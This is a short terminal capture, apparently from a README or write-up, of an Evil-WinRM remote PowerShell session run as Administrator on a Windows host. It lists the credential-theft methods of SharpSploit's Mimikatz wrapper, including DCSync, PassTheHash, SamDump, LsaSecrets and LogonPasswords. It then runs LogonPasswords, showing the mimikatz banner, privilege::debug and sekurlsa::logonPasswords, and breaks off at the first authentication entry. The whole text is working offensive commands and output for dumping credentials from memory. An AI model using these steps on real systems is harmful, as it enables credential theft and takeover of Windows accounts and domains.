 *Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.
Display all 485 possibilities? (y or n)
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::
[SharpSploit.Credentials.Mimikatz]::All() [SharpSploit.Credentials.Mimikatz]::LsaSecrets()
[SharpSploit.Credentials.Mimikatz]::Command() [SharpSploit.Credentials.Mimikatz]::PassTheHash()
[SharpSploit.Credentials.Mimikatz]::DCSync() [SharpSploit.Credentials.Mimikatz]::SamDump()
[SharpSploit.Credentials.Mimikatz]::LogonPasswords() [SharpSploit.Credentials.Mimikatz]::Wdigest()
[SharpSploit.Credentials.Mimikatz]::LsaCache()
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::LogonPasswords()
.#####. mimikatz 2.2.0 (x64) #18362 Oct 8 2019 14:30:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 313668 (00000000:0004c944)
Session : Service from 0